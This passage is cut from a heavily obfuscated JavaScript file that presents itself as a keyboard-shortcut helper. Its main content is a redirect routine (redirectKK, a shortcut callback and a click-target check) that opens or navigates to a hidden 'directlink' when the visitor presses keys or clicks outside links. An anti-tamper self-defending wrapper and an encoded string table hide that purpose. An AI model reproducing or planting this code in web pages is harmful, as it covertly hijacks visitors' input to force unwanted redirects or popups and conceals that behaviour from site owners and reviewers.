_0x3ce60d[_0x58b5b4(0x1b0,0x1e1,0x235,0x1ae)])&&(_0x556dd1=document[_0x384faf(0x1d4,0x20c,0x19f,0x231)+_0x58b5b4(0x297,0x253,0x25d,0x1fb)](_0x3ce60d[_0x384faf(0x1ff,0x1c2,0x22f,0x246)])),_0x578b14=_0x578b14[_0x384faf(0x234,0x220,0x220,0x1f6)+'e'](),_0x33324e=function(_0x236933){_0x236933=_0x236933||window[_0x392b99(0xa2,0x87,0xa5,0x81)];if(_0x3ce60d[_0x392b99(0xfa,0x10c,0x130,0xe5)+_0x392b99(0x129,0x100,0x13d,0x13c)]){var _0x5d15f5;_0x236933[_0x34adbe(0x1f2,0x201,0x26e,0x203)]?_0x5d15f5=_0x236933[_0x392b99(0x80,0x87,0x25,0x40)]:_0x236933[_0x392b99(0x121,0x164,0x167,0xb7)]&&(_0x5d15f5=_0x236933[_0x34adbe(0x317,0x264,0x25a,0x2a4)]),_0x2e08f1[_0x392b99(0x117,0xb9,0x138,0xae)](-0x4d9+0x1*0x3ad+0x12f,_0x5d15f5[_0x392b99(0x78,0xb0,0x8,0xaf)])&&(_0x5d15f5=_0x5d15f5[_0x392b99(0x12d,0xd3,0x198,0xd9)]);if(_0x34adbe(0x23c,0x2c3,0x2b0,0x264)==_0x5d15f5[_0x34adbe(0x207,0x288,0x246,0x27e)]||_0x2e08f1[_0x392b99(0x117,0x12e,0xd8,0x114)](_0x2e08f1[_0x392b99(0x9e,0xdb,0xd6,0xb4)],_0x5d15f5[_0x34adbe(0x2ac,0x2f4,0x24c,0x27e)]))return;}_0x236933[_0x392b99(0x4d,-0x1a,0x60,0x70)]?code=_0x236933[_0x392b99(0x4d,0xa3,0x4,0x6b)]:_0x236933[_0x34adbe(0x1ab,0x249,0x17c,0x1e7)]&&(code=_0x236933[_0x392b99(0x64,0x9d,0x8f,0x5f)]),_0x5d15f5=String[_0x392b99(0x120,0xc5,0x153,0xdd)+'de'](code)[_0x392b99(0xb5,0x3f,0x96,0x95)+'e'](),_0x2e08f1[_0x392b99(0x117,0x157,0xa0,0x17c)](0x74b+-0xd*0x1be+0x1017,code)&&(_0x5d15f5=','),0x268f+0xf5*0x4+-0x5f3*0x7==code&&(_0x5d15f5='.');var _0x2dac9b={};_0x2dac9b['`']='~',_0x2dac9b['1']='!',_0x2dac9b['2']='@',_0x2dac9b['3']='#',_0x2dac9b['4']='$',_0x2dac9b['5']='%',_0x2dac9b['6']='^',_0x2dac9b['7']='&',_0x2dac9b['8']='*',_0x2dac9b['9']='(',_0x2dac9b['0']=')',_0x2dac9b['-']='_',_0x2dac9b['=']='+',_0x2dac9b[';']=':',_0x2dac9b['\x27']='\x22',_0x2dac9b[',']='<',_0x2dac9b['.']='>',_0x2dac9b['/']='?',_0x2dac9b['\x5c']='|';var _0x349124={};_0x349124[_0x34adbe(0x22b,0x2ba,0x2d7,0x276)]=0x1b,_0x349124[_0x34adbe(0x2bc,0x25a,0x28e,0x26c)]=0x1b,_0x349124[_0x392b99(0x105,0xc5,0x150,0x93)]=0x9,_0x349124[_0x34adbe(0x246,0x19f,0x199,0x1e6)]=0x20,_0x349124[_0x34adbe(0x299,0x239,0x2cf,0x2a8)]=0xd,_0x349124[_0x392b99(0x50,-0x1a,0x16,-0xc)]=0xd,_0x349124[_0x392b99(0x109,0xa2,0xab,0x13f)]=0x8,_0x349124[_0x34adbe(0x1ec,0x1e4,0x291,0x246)]=0x91,_0x349124[_0x34adbe(0x204,0x21a,0x213,0x259)+'k']=0x91,_0x349124[_0x34adbe(0x288,0x291,0x282,0x22a)]=0x91,_0x349124[_0x34adbe(0x1c9,0x177,0x16f,0x1cc)]=0x14,_0x349124[_0x392b99(0x62,0x4,0x2a,0x3e)]=0x14,_0x349124[_0x392b99(0xd2,0x95,0xae,0x83)]=0x14,_0x349124[_0x392b99(0x79,0xc5,0xab,0xad)]=0x90,_0x349124[_0x34adbe(0x1eb,0x18e,0x1c9,0x1d4)]=0x90,_0x349124[_0x34adbe(0x23d,0x25a,0x239,0x239)]=0x90,_0x349124[_0x34adbe(0x2b2,0x29a,0x273,0x25d)]=0x13,_0x349124[_0x392b99(0xf8,0x15c,0x145,0xa5)]=0x13,_0x349124[_0x34adbe(0x2a3,0x27d,0x30f,0x29d)]=0x2d,_0x349124[_0x392b99(0xc9,0x6d,0xe6,0x102)]=0x24,_0x349124[_0x34adbe(0x197,0x20d,0x255,0x1ed)]=0x2e,_0x349124[_0x34adbe(0x1fc,0x2b7,0x280,0x260)]=0x23,_0x349124[_0x392b99(0x75,0x94,0x4a,-0x3)]=0x21,_0x349124[_0x392b99(0xf6,0xc3,0x143,0x16e)]=0x21,_0x349124['pu']=0x21,_0x349124[_0x34adbe(0x26a,0x2e5,0x2c5,0x26f)]=0x22,_0x349124[_0x392b99(0x12c,0xcd,0x166,0xbb)]=0x22,_0x349124['pd']=0x22,_0x349124[_0x392b99(0xc7,0xf6,0x131,0xba)]=0x25,_0x349124['up']=0x26,_0x349124[_0x392b99(0xa4,0x11c,0xaf,0x82)]=0x27,_0x349124[_0x34adbe(0x1cb,0x28b,0x1cb,0x215)]=0x28,_0x349124['f1']=0x70,_0x349124['f2']=0x71,_0x349124['f3']=0x72,_0x349124['f4']=0x73,_0x349124['f5']=0x74,_0x349124['f6']=0x75,_0x349124['f7']=0x76;function _0x34adbe(_0x3b7896,_0x5ad297,_0x4838b4,_0x54fc8d){return _0x384faf(_0x54fc8d-0x4,_0x5ad297-0x146,_0x3b7896,_0x54fc8d-0xa0);}_0x349124['f8']=0x77,_0x349124['f9']=0x78,_0x349124[_0x34adbe(0x2a7,0x2a4,0x29a,0x250)]=0x79,_0x349124[_0x34adbe(0x23a,0x1af,0x1b8,0x208)]=0x7a;function _0x392b99(_0x160f3a,_0x1d8dd0,_0x599c17,_0xa4b15){return _0x384faf(_0x160f3a- -0x17f,_0x1d8dd0-0x50,_0x599c17,_0xa4b15-0x17f);}_0x349124[_0x392b99(0x5d,0x74,0x57,0x97)]=0x7b;var _0x5979b8=_0x578b14[_0x392b99(0x8a,0xb9,0xd2,0x52)]('+'),_0x14152d=0x18a1+0x15b*0x9+-0x24d4,_0x3c715a=_0x2dac9b,_0x3bdb01=_0x349124,_0x364d03=!(0x17*-0x18d+0x400+0x1fac),_0x4c79ca=!(-0x1be*0x13+0xa26*-0x2+0x3567),_0x2a4562=!(-0x786+-0x114b+0x18d2),_0xc4ca3b=!(-0xe9c+0x223d+-0x13a0),_0x2a4f5c=!(-0x1e*-0x115+-0x1*-0x1f55+-0x3fca),_0x2ba9d4=!(0xea5*0x1+-0x2*-0x1c1+-0x1226),_0x2d7af7=!(0x83*-0x49+-0x3*-0x686+0x11ca),_0x38c065=!(-0x15a9+-0x1442+0x29ec);_0x236933[_0x392b99(0x93,0xbd,0x108,0x75)]&&(_0xc4ca3b=!(-0x24a3+-0x2404+0x48a7)),_0x236933[_0x392b99(0x9f,0x52,0x61,0xd7)]&&(_0x4c79ca=!(0x243+0x1e64*-0x1+0x1c21)),_0x236933[_0x34adbe(0x2f0,0x2d3,0x230,0x297)]&&(_0x2ba9d4=!(0x108f+-0xc7e+-0x411)),_0x236933[_0x34adbe(0x20f,0x240,0x2bb,0x24e)]&&(_0x38c065=!(-0x3*0x57a+-0xf1d*-0x1+-0x1*-0x151));for(var _0x180402=-0xe61+-0x1e3b+0x2*0x164e;k=_0x5979b8[_0x180402],_0x2e08f1[_0x392b99(0x102,0xce,0x14c,0xb8)](_0x180402,_0x5979b8[_0x392b99(0x65,0x23,0xb7,0xa6)]);_0x180402++)_0x2e08f1[_0x392b99(0xcc,0x8a,0xb1,0x144)](_0x2e08f1[_0x34adbe(0x26a,0x213,0x234,0x20f)],k)||_0x2e08f1[_0x392b99(0xcc,0x87,0xa9,0xa2)](_0x34adbe(0x2e4,0x310,0x253,0x299),k)?(_0x14152d++,_0x2a4562=!(-0x26a5+-0x1*0x1639+0x2e6*0x15)):_0x2e08f1[_0x392b99(0xcc,0xc1,0x143,0xf2)](_0x2e08f1[_0x34adbe(0x204,0x1e6,0x1b2,0x229)],k)?(_0x14152d++,_0x364d03=!(0x64b+-0x79b*0x5+-0x2a5*-0xc)):_0x2e08f1[_0x392b99(0xcc,0x81,0x124,0x11f)](_0x2e08f1[_0x34adbe(0x230,0x1d4,0x170,0x1de)],k)?(_0x14152d++,_0x2a4f5c=!(0x1ef1+-0xa58+-0x1499)):_0x2e08f1[_0x392b99(0x89,0x8f,0x53,0x81)]==k?(_0x14152d++,_0x2d7af7=!(0x16e5*0x1+-0xd6c+-0x979)):_0x2e08f1[_0x392b99(0x10b,0x170,0xfe,0x117)](-0xc28+-0x1aba+0x26e3,k[_0x34adbe(0x1f1,0x230,0x18d,0x1e8)])?_0x3bdb01[k]==code&&_0x14152d++:_0x3ce60d[_0x34adbe(0x25b,0x27f,0x25c,0x226)]?_0x2e08f1[_0x34adbe(0x21e,0x269,0x1fb,0x263)](_0x3ce60d[_0x392b99(0xa3,0x4f,0x5c,0x8f)],code)&&_0x14152d++:_0x5d15f5==k?_0x14152d++:_0x3c715a[_0x5d15f5]&&_0x236933[_0x34adbe(0x1d0,0x234,0x239,0x222)]&&(_0x5d15f5=_0x3c715a[_0x5d15f5],_0x2e08f1[_0x392b99(0x11d,0xd7,0x129,0x176)](_0x5d15f5,k)&&_0x14152d++);if(_0x14152d==_0x5979b8[_0x34adbe(0x18c,0x1d8,0x1d5,0x1e8)]&&_0xc4ca3b==_0x2a4562&&_0x2e08f1[_0x34adbe(0x2b5,0x248,0x2db,0x2ad)](_0x4c79ca,_0x364d03)&&_0x2e08f1[_0x392b99(0xdc,0x6a,0x89,0xb4)](_0x2ba9d4,_0x2a4f5c)&&_0x2e08f1[_0x34adbe(0x1e0,0x1fb,0x184,0x1d6)](_0x38c065,_0x2d7af7)&&(_0x2e08f1[_0x34adbe(0x299,0x292,0x28e,0x2b4)](_0x1035cb,_0x236933),!_0x3ce60d[_0x34adbe(0x2ad,0x248,0x26c,0x274)]))return _0x236933[_0x34adbe(0x1cd,0x185,0x1a8,0x1c5)+'le']=!(-0x11ab+0x1e67+-0x14*0xa3),_0x236933[_0x34adbe(0x253,0x29f,0x21f,0x22f)+'e']=!(0x11b*0x1a+-0x1f47+0x28a),_0x236933[_0x34adbe(0x23f,0x27b,0x2bb,0x26e)+_0x34adbe(0x2a4,0x276,0x2c3,0x252)]&&(_0x236933[_0x392b99(0xeb,0xd5,0x85,0xe0)+_0x34adbe(0x292,0x251,0x254,0x252)](),_0x236933[_0x392b99(0x97,0x33,0x91,0xbb)+_0x34adbe(0x1be,0x17c,0x1b2,0x1da)]()),!(-0x1459+-0x22ec+0x3746);},this[_0x58b5b4(0x207,0x1e8,0x1b4,0x19b)+_0x384faf(0x27c,0x24c,0x263,0x290)][_0x578b14]={'callback':_0x33324e,'target':_0x556dd1,'event':_0x3ce60d[_0x58b5b4(0x2d2,0x290,0x2e1,0x255)]},_0x556dd1[_0x384faf(0x232,0x28d,0x1e9,0x20a)+_0x58b5b4(0x1dc,0x1fe,0x24b,0x1e6)]?_0x556dd1[_0x58b5b4(0x275,0x214,0x1ec,0x26c)+_0x384faf(0x21c,0x1db,0x22f,0x26e)](_0x3ce60d[_0x58b5b4(0x22a,0x290,0x297,0x2b1)],_0x33324e,!(-0x906+0x25d5+-0x1cce)):_0x556dd1[_0x58b5b4(0x1ed,0x227,0x27a,0x28d)+'t']?_0x556dd1[_0x384faf(0x245,0x282,0x1dc,0x1e3)+'t'](_0x2e08f1[_0x58b5b4(0x23b,0x21f,0x26e,0x1f3)]('on',_0x3ce60d[_0x384faf(0x2ae,0x265,0x241,0x290)]),_0x33324e):_0x556dd1[_0x2e08f1[_0x384faf(0x233,0x2aa,0x221,0x20d)]('on',_0x3ce60d[_0x58b5b4(0x250,0x290,0x27b,0x2bb)])]=_0x33324e;},'remove':function(_0x2b873a){var _0x4008de={};function _0xf2b450(_0x9cd337,_0x314f39,_0x4435c4,_0x30b163){return _0x11dfdd(_0x4435c4,_0x30b163- -0x43c,_0x4435c4-0x11d,_0x30b163-0x12d);}_0x4008de[_0xf2b450(-0x1,-0x9d,-0x72,-0x73)]=function(_0x5b0706,_0x46f664){return _0x5b0706+_0x46f664;},_0x4008de[_0xf2b450(-0xd,-0x8e,-0x8a,-0x33)]=function(_0x1f0706,_0x3bbbd0){return _0x1f0706+_0x3bbbd0;};var _0x1b7630=_0x4008de;function _0x55b893(_0x4edba4,_0x2e9b9e,_0x306645,_0x5858e5){return _0x450ddb(_0x306645,_0x4edba4-0x77,_0x306645-0xdd,_0x5858e5-0x1ab);}var _0x2b873a=_0x2b873a[_0xf2b450(0x12,0x21,-0x8b,-0x56)+'e'](),_0x4d24a2=this[_0x55b893(-0x6,-0x67,-0x63,-0x53)+_0x55b893(0x70,0x62,0xc9,0x84)][_0x2b873a];delete this[_0x55b893(-0x6,0x11,0x50,0x1c)+_0x55b893(0x70,0x85,0x8a,0xc5)][_0x2b873a];if(_0x4d24a2){var _0x2b873a=_0x4d24a2[_0xf2b450(-0x34,-0x9b,-0xc7,-0x69)],_0x38b2da=_0x4d24a2[_0x55b893(-0xd,0x68,-0x3d,-0x3c)],_0x4d24a2=_0x4d24a2[_0xf2b450(-0x59,-0x51,-0xa5,-0x32)];_0x38b2da[_0xf2b450(-0xa6,-0xc9,-0x53,-0xc7)+'t']?_0x38b2da[_0x55b893(-0x49,-0x51,-0x24,0x2b)+'t'](_0x1b7630[_0xf2b450(-0x6b,-0x8,-0x3a,-0x73)]('on',_0x2b873a),_0x4d24a2):_0x38b2da[_0xf2b450(-0xce,-0x4b,-0x67,-0x85)+_0x55b893(-0x5,-0x6b,0x71,0x3c)]?_0x38b2da[_0xf2b450(-0xe3,-0x57,-0xed,-0x85)+_0xf2b450(-0xc1,-0x38,-0x85,-0x83)](_0x2b873a,_0x4d24a2,!(0x1b3f+-0x95b*0x1+0x11e3*-0x1)):_0x38b2da[_0x1b7630[_0x55b893(0x4b,0x80,0x75,0xaa)]('on',_0x2b873a)]=!(-0x16bd*0x1+0x10*-0x18e+0x17*0x212);}}},shortcut[_0x11dfdd(0x3e3,0x421,0x3ff,0x3b7)](_0x450ddb(0x2d,0xe,-0x5d,-0x35),function(){function _0x4fcecd(_0xad66cd,_0x1f95f7,_0x20d85e,_0x55cf73){return _0x450ddb(_0x20d85e,_0x55cf73-0xcd,_0x20d85e-0x18e,_0x55cf73-0x30);}function _0x68f732(_0x3c14b3,_0x556968,_0x434f9b,_0x5a61bb){return _0x450ddb(_0x3c14b3,_0x434f9b-0x586,_0x434f9b-0x19f,_0x5a61bb-0x115);}window[_0x4fcecd(-0x55,-0x43,-0x19,0x14)][_0x4fcecd(-0x1,0x96,0x7f,0x5f)]=directlink;}));function _0x4945(){var _0x36e868=['mtbyDxDhy2i','DgXPBMT5','C3rYAw5N','Aw5MBW','EujosNC','zMP0Bwi','vKrMzgu','uhjwCMq','yKLNsui','C2nYB2XSBg9JAW','y3rYBa','E30Uy29UC3rYDq','yxr0ywnOrxzLBG','BgvMDa','qMrIvMe','Ag9Tzq','zMzLz2e','Bwv0yuTLEq','ENf2rNy','zJeW','Dw5KzwzPBMvK','yxrPB24','mNWXFdn8nhWW','AfzQrgC','y2fWCW','yMLUza','AxDjAxG','Cgf0Ag5HBwu','C2nYB2XSx2XVyW','zgvIDwDNzxi','Bu1JEvG','y2fSBgjHy2S','Cgf1C2u','Ce9nqNC','Cwr1Bwm','zw5K','mtC2mZffwgnIsLu','u1jdExy','BgHUtKG','su5qvvq','uMPdDNm','u1PxrNy','s3b5tLK','BxHdy3G','BwfUrLC','BKnJvwy','kcGOlISPkYKRkq','zxnJyxbL','q0PzCuG','C3rVCfbYB3bHzW','CgfNzwrVD24','B3bLBG','CM4GDgHPCYiPka','sunStuq','ywrK','ChjVCgfNyxrL','qNLjza','zxnJ','sxPnvvy','yM9KEq','CgfNzv91Ca','swrdrwq','yNjLywS','iYeVAgLZDg9YEq','zgLZywjSzv9PBG','DgfNtMfTzq','B25RzxLKB3DU','DxrZ','CMv0DxjUicHMDq','AgfZAa','uhPAAuG','AhnWyLu','yNbPuMG','nJq2ohDUB1L0va','Bwv0yq','DgfI','rgvNqKG','D2fYBG','mtmXodb3uMnTDu8','yMfJA3nWywnL','BwfKCg4','s05fBvq','Bg9N','tMz1r2u','ug1rv3m','rMTcDMq','uvPxDMC','BMn0Aw9UkcKG','q3rYBcTv','B25JB250zxH0Bq','ywX0s2v5','A2v5zg93BG','y29UDhjVBa','ELjlA28','AeznyMe','s2nqu0y','Aw5Zzxj0','AgXSzgG','CMvWBgfJzvn0yq','z2fRt3K','BNKUy2mVC21HCG','uLfPthi','zNjVBunOyxjdBW','C3jJrwXLBwvUDa','Dg9tDhjPBMC','y3rVCIGICMv0Dq','mtK2nJq0nfngzfDZrq','CMv0DxjU','zgDUAeC','sLHhu2G','x19WCM90B19F','x2LUChv0','wKrLuem','Du5OtwW','CgfNzv9KB3DU','CgfYzw50tM9Kzq','ChrAzeS','DhLWzq','y2fZBLa','y09gthq','y2fUy2vSqNvIyG','ywX0','zgv0ywnOrxzLBG','DxPqAgW','C2HPzNq','yxbWBhK','vufIzeK','y2fWC2XVy2S','rw9vCfK','Bg9JyxrPB24','AfL6vuy','A2v5q29Kzq','vKvqsKO','EvzSywK','zw50zxi','BNvTx2XVy2S','Dvj3tgK','DLDhvwi','BNL3yMK','z2v0rwXLBwvUDa','u3Lsy24','yxvSDa','mZCWneLRruztCW','r2DUDhy','DgrouKu','swvsqMq','zhrjwNe','zJeY','zxHJzxb0Aw9U','mxWZFdj8mhW0','sw9kBfK','DgfIBgu','y2fWC19SB2nR','C3bHy2u','D2HPy2G','BgvUz3rO','vevyvefsrue','ody2oty5yK5dz0n6','uuTosuO','y09yEwO','zgvSzxrL','y29UC3rYDwn0BW','rKveB1C','rK9Pvhe','zM9JDxm','Ahr0Chm6lY90Aq','BfvlEw0','A2HQDee','y29UC29Szq','nhWZFdj8mxWW','zxjYB3i','CgfNzxvW','ywfTANK','BLPgu3K','BM9Kzvr5Cgu','BNvTBg9JAW','zw51','tej4rve','nZuYngvjB0TbqW','yw15shq','mta4ovbjzKjKqW','DhjHy2u','DgfYz2v0','q3jnzKu','mtmXotCZmgPXEhndtG','zNDfz1G','EgjRtNC','zJeX','CMvTB3zLrxzLBG','ywXSx3nOB3j0yW','DeXPC3rLBMvY','sNffEMi','C3bSAxq','Dwr2AMW','D1PRu2m','mZaYntK0odjNyuHdEwi','Bg9Hza','D1nMqwu','m3W1Fdf8mNW0Fa','qur2CNe','zg93BG','y3rYBeTLEq','tKnlwLC','CwXiy1O','AhjLzG','ChjLDMvUDerLzG','z0fuv2i','ChjVDg90ExbL','ChvZAfn0yxrL','y1D4quG','ENz4rfC','C3rLBMvY','rejyy0e','C2HPzNrlzxK','z2Ttq1G','u3r6ENm','zxzLBNq','A2v5y29Kzq','CMLNAhq','zK50yLu','wg1osxa','C2nYB2XS','r3r2AMu','CMnUzeK','DgL0Bgu','C2vHCMnO','CMv0DxjUvMfSDq','vgnnwhC','yNzNr0O','tufdAMG','tNLnvMm','q0XKBwK','Cg9WC3rHDgu','ywrKrxzLBNrmAq','q3vttLC','Dg9mB3DLCKnHCW','BNvT','y2XPy2S','yNzotfi','wgDWrNi'];_0x4945=function(){return _0x36e868;};return _0x4945();}function redirectKK(_0x41f0b6){function _0x113f60(_0x6892f7,_0x285328,_0x29c4f0,_0x5576ed){return _0x11dfdd(_0x29c4f0,_0x6892f7- -0x1b9,_0x29c4f0-0x11a,_0x5576ed-0x1a5);}var _0x40d0e4={};_0x40d0e4[_0x113f60(0x230,0x1e4,0x251,0x234)]=function(_0x3bd2a1,_0x51b82f){return _0x3bd2a1==_0x51b82f;};function _0x50db7b(_0x4fbbdb,_0x1ad1ad,_0x381e53,_0x4d478b){return _0x450ddb(_0x381e53,_0x4d478b-0x57c,_0x381e53-0x108,_0x4d478b-0x70);}var _0xba3fc9=_0x40d0e4;_0xba3fc9[_0x113f60(0x230,0x1ca,0x2a0,0x27e)](_0x41f0b6[_0x50db7b(0x4d2,0x52c,0x4ba,0x4dc)],-0x15dc+-0x7*0x346+0x8f5*0x5)&&(window[_0x50db7b(0x4ef,0x56c,0x51f,0x565)](directlink),window[_0x50db7b(0x50f,0x53e,0x4ec,0x4e6)]());}document[_0x450ddb(0x7c,0xf,0xc,-0x29)+_0x450ddb(-0x76,-0x8a,-0xcf,-0x3e)]=redirectKK;function addEvent(_0x26a574,_0x23c187,_0x75b113){function _0x5b330a(_0x16abaa,_0x521897,_0x5c56f3,_0x187d26){return _0x11dfdd(_0x187d26,_0x16abaa- -0x47c,_0x5c56f3-0x101,_0x187d26-0xe9);}function _0x195ba0(_0x4cd7a5,_0x15dc65,_0x31d010,_0x3a81ae){return _0x11dfdd(_0x15dc65,_0x4cd7a5- -0xab,_0x31d010-0x1b0,_0x3a81ae-0x17b);}var _0x1eb752={'nZFSy':_0x195ba0(0x2f9,0x361,0x299,0x325),'EoUpY':function(_0x4df4ef,_0x38631f){return _0x4df4ef!==_0x38631f;},'IClMD':_0x195ba0(0x31b,0x365,0x328,0x2a5),'wSfAe':_0x195ba0(0x333,0x31a,0x3a7,0x2f2),'QKNIJ':function(_0x3d968f,_0x1a9fef){return _0x3d968f===_0x1a9fef;},'udvjl':_0x195ba0(0x301,0x2e7,0x2c7,0x300),'gkSCX':_0x5b330a(-0x63,-0x1e,-0xb1,-0x90)+'+$','hVjDg':_0x195ba0(0x393,0x373,0x31e,0x3cf),'IdCEd':_0x195ba0(0x303,0x292,0x296,0x2d7),'DegBH':function(_0x1ebdfc,_0x2a3d8d){return _0x1ebdfc!==_0x2a3d8d;},'khjtA':_0x5b330a(-0xdb,-0xb1,-0xe4,-0xe7),'bvgGJ':_0x195ba0(0x336,0x35f,0x2fc,0x386),'RjCvs':function(_0x603769,_0x18ba5b){return _0x603769+_0x18ba5b;},'KcPSF':_0x5b330a(-0x86,-0x2b,-0xa5,-0x53)+_0x5b330a(-0x28,0x4a,0x31,0x34)+_0x195ba0(0x374,0x33a,0x310,0x3a9)+'\x20)','iwIix':_0x5b330a(-0x3f,-0x6e,-0x76,0x18),'PrVrd':_0x5b330a(-0x44,0x16,0x28,-0x20),'CJYqH':_0x195ba0(0x2fa,0x2f4,0x2d4,0x2a1),'VDfde':_0x195ba0(0x2e7,0x30b,0x28c,0x278),'hspbU':function(_0x585f94,_0x1eb9af){return _0x585f94<_0x1eb9af;},'xbkNw':_0x195ba0(0x316,0x38d,0x340,0x2ca)+'0','Stzzs':function(_0x15de39,_0x1e7274,_0x721b91){return _0x15de39(_0x1e7274,_0x721b91);},'PzZiH':function(_0x5a3a83){return _0x5a3a83();}},_0x495981=function(){var _0x1e2f4d={'SyRcn':_0x1eb752[_0x2badc9(0x105,0x17e,0x130,0x133)],'madpn':function(_0x28cc59,_0x3159a7){function _0x12bea1(_0x3eccd1,_0x16da6e,_0x41af9e,_0xd4cb39){return _0x2badc9(_0x3eccd1-0x95,_0x16da6e-0xec,_0x3eccd1,_0x16da6e-0xa8);}return _0x1eb752[_0x12bea1(0x1c7,0x1ae,0x1dd,0x175)](_0x28cc59,_0x3159a7);},'JXGSh':function(_0x2ddb57,_0x53599f){return _0x2ddb57===_0x53599f;},'QZWvg':_0x1eb752[_0x44d141(-0x15b,-0x144,-0x113,-0x11a)],'KpyNY':_0x1eb752[_0x2badc9(0x103,0x19e,0x18c,0x14b)]},_0x16d2cc=!![];function _0x2badc9(_0x48c863,_0x386db3,_0x5d0b2d,_0x7bc5c0){return _0x195ba0(_0x7bc5c0- -0x1ca,_0x5d0b2d,_0x5d0b2d-0xf9,_0x7bc5c0-0xc9);}function _0x44d141(_0x133dff,_0xee2da3,_0x563c25,_0x5ae056){return _0x5b330a(_0x563c25- -0xb7,_0xee2da3-0x47,_0x563c25-0x179,_0x133dff);}return function(_0x4e0733,_0x530e53){function _0x32cda9(_0xcd351f,_0x51ae10,_0x3c6dda,_0x451011){return _0x44d141(_0x3c6dda,_0x51ae10-0x41,_0x51ae10-0x19a,_0x451011-0x126);}function _0x3d276e(_0x540939,_0x3a3132,_0xd4f607,_0xcc65a8){return _0x44d141(_0x540939,_0x3a3132-0x176,_0x3a3132-0x5d7,_0xcc65a8-0x4a);}if(_0x1e2f4d[_0x3d276e(0x4d2,0x4b9,0x4e6,0x4b8)]===_0x3d276e(0x4d5,0x482,0x431,0x488)){var _0x3c4dab=_0x16d2cc?function(){function _0x17c946(_0x358ca8,_0xd934a9,_0x2f6923,_0x218901){return _0x3d276e(_0x358ca8,_0xd934a9- -0xba,_0x2f6923-0x198,_0x218901-0x8a);}function _0x583fac(_0x514d99,_0x5d721b,_0x55a0b6,_0x6a19f9){return _0x3d276e(_0x55a0b6,_0x5d721b- -0x2f8,_0x55a0b6-0x72,_0x6a19f9-0x94);}var _0x4976e2={'FkBvd':_0x1e2f4d[_0x17c946(0x31f,0x371,0x3e6,0x396)],'IoJlY':function(_0xc0c94c,_0x40f239){function _0x3f8308(_0x5ca2b5,_0x1bfdb0,_0x28d97c,_0x322ed9){return _0x17c946(_0x28d97c,_0x1bfdb0- -0x1be,_0x28d97c-0x28,_0x322ed9-0xcb);}return _0x1e2f4d[_0x3f8308(0x248,0x267,0x2a7,0x2d8)](_0xc0c94c,_0x40f239);}};if(_0x530e53){if(_0x1e2f4d[_0x17c946(0x432,0x442,0x3ef,0x4b4)](_0x1e2f4d[_0x17c946(0x461,0x42b,0x404,0x4a3)],_0x1e2f4d[_0x17c946(0x4a3,0x42b,0x447,0x43b)])){var _0x2216bf=_0x530e53[_0x583fac(0x13c,0x124,0x131,0x16b)](_0x4e0733,arguments);return _0x530e53=null,_0x2216bf;}else{var _0x4a66ab=_0x4976e2[_0x17c946(0x49b,0x42a,0x3e9,0x3d8)][_0x17c946(0x360,0x3a5,0x367,0x3a0)]('|'),_0x508507=0x1*0x16b+0x1d*-0x11b+0x1ea4;while(!![]){switch(_0x4a66ab[_0x508507++]){case'0':_0x2ab9a8[_0x583fac(0x16f,0x14b,0x184,0x121)]();continue;case'1':_0x40a762[_0x583fac(0x1da,0x1ca,0x18e,0x1ba)](_0x1b7ce5);continue;case'2':while(_0x24d84d&&_0x4976e2[_0x17c946(0x3a2,0x37b,0x3a8,0x35c)](_0x24d84d,_0x243cf2[_0x583fac(0x1cc,0x1d2,0x174,0x16c)])){if(_0x24d84d[_0x17c946(0x3e3,0x416,0x3fa,0x3d1)]&&_0x24d84d[_0x583fac(0x239,0x1d8,0x1b6,0x21f)][_0x17c946(0x383,0x3d0,0x404,0x3b4)+'e']()==='a')return;_0x24d84d=_0x24d84d[_0x583fac(0x1d3,0x20a,0x23d,0x232)];}continue;case'3':var _0x24d84d=_0x1166e2[_0x583fac(0x111,0x15d,0x114,0x183)]||_0x1910d2[_0x583fac(0x1e0,0x1fe,0x1e4,0x1e4)];continue;case'4':_0x541821=_0x45b2d7||_0xee32f3[_0x17c946(0x400,0x3bd,0x371,0x3e0)];continue;}break;}}}}:function(){};return _0x16d2cc=![],_0x3c4dab;}else{var _0x464ada=_0x553f82[_0x3d276e(0x433,0x41c,0x3d5,0x40c)](_0xd305b7,arguments);return _0x3936cb=null,_0x464ada;}};}(),_0x2f5460=_0x1eb752[_0x5b330a(-0xaa,-0xd9,-0x119,-0xf4)](_0x495981,this,function(){function _0x117aa3(_0x294974,_0x201a84,_0x382c32,_0x5d6472){return _0x195ba0(_0x201a84- -0x97,_0x382c32,_0x382c32-0x96,_0x5d6472-0x1c1);}function _0x12727e(_0x531f31,_0x495944,_0xa2bfd1,_0x3edf62){return _0x195ba0(_0x3edf62- -0x1b0,_0x531f31,_0xa2bfd1-0x1c6,_0x3edf62-0x1ab);}if(_0x1eb752[_0x117aa3(0x227,0x239,0x1d1,0x223)](_0x117aa3(0x281,0x26a,0x24e,0x264),_0x1eb752[_0x12727e(0x1a9,0x1d5,0x171,0x161)])){if(_0x475159[_0x117aa3(0x295,0x2ea,0x2aa,0x2cf)]&&_0x1eb752[_0x117aa3(0x223,0x257,0x25d,0x1f4)](_0x298208[_0x117aa3(0x29e,0x2ea,0x35f,0x350)][_0x117aa3(0x2a9,0x2a4,0x276,0x289)+'e'](),'a'))return;_0x43297a=_0x4ace44[_0x12727e(0x1d8,0x194,0x25b,0x203)];}else return _0x2f5460[_0x117aa3(0x342,0x311,0x2cd,0x384)]()[_0x12727e(0x15e,0x164,0x10c,0x181)](_0x1eb752[_0x12727e(0x171,0x1b1,0x124,0x176)])[_0x117aa3(0x318,0x311,0x35a,0x2e7)]()[_0x12727e(0x1a3,0x1b5,0x195,0x141)+'r'](_0x2f5460)[_0x117aa3(0x2b5,0x29a,0x245,0x299)](_0x1eb752[_0x12727e(0x183,0x10d,0x173,0x176)]);});_0x2f5460();var _0x8eb16f=function(){function _0x35f4fc(_0x35c277,_0x3b4237,_0x26a65a,_0x3e2b38){return _0x195ba0(_0x3b4237- -0x3da,_0x3e2b38,_0x26a65a-0x13a,_0x3e2b38-0x188);}var _0x12cd8b={'fjtmb':_0x1eb752[_0x44e8f1(-0x87,0x19,-0x59,-0x57)],'FOiTq':_0x1eb752[_0x44e8f1(0x2,-0xa3,-0x41,-0x31)],'fwEgX':_0x44e8f1(-0x7e,0x27,0x13,-0x40)+'+$','hFMba':function(_0x53e6cb,_0x5881f7){function _0x4176ac(_0x4370f3,_0x48e762,_0x202f07,_0x58991e){return _0x35f4fc(_0x4370f3-0x1b3,_0x58991e-0x26f,_0x202f07-0x38,_0x48e762);}return 